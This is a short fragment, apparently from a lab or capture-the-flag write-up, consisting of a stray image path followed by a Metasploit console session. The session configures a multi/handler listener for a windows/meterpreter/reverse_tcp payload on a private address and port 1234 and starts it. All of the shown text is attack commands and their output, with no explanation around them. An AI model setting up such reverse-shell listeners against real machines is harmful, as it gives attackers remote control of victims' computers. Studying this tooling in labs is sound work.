 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST ⇒ 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234